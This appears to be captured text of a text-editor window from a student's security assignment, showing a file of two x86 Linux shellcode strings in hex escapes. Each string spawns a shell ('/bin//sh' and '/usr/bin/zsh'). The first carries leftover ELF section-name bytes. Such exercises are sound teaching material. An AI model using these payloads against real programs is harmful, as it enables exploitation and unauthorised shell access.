 ~/Documents/tareas-ss/t5/shellcode.txt • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
mysh.s × test.c × shellcode.txt
1 \x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\x00\x00\x00\x00\x00\x00\x2e\x74\x65\x78\x74\x00\x2e\x73\x68\x73\x74\x72\x
74\x61\x62\x00\x2e\x73\x79\x6d\x74\x61\x62\x00\x2e\x73\x74\x72\x74\x61\x62\x0
2
3 \x31\xc0\x83\xec\x01\x88\x04\x24\x68\x2f\x7a\x73\x68\x68\x2f\x62\x69\x6e\x68\x2f\x75\x73\x72\x89\xe6\x50\x56\xb0\x0b\x89\xf3\x89\xe1\x31\xd2\xcd\x80\xb0\x01\x31\xdb\xcd\x80